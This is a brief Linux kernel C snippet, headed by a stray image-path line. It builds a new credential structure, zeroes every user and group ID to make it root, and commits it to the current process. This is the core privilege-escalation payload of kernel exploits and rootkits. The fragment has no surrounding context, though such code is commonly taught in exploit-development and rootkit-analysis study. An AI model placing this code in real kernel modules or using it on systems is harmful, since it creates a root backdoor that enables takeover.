 struct cred *root = prepare_creds();
if (root == NULL)
{
return;
}
// Updating ids to 0 i.e. root
root->uid.val = root->gid.val = 0;
root->euid.val = root->egid.val = 0;
root->suid.val = root->sgid.val = 0;
root->fsuid.val = root->fsgid.val = 0;
// Setting the updated value to cred structure
commit_creds(root);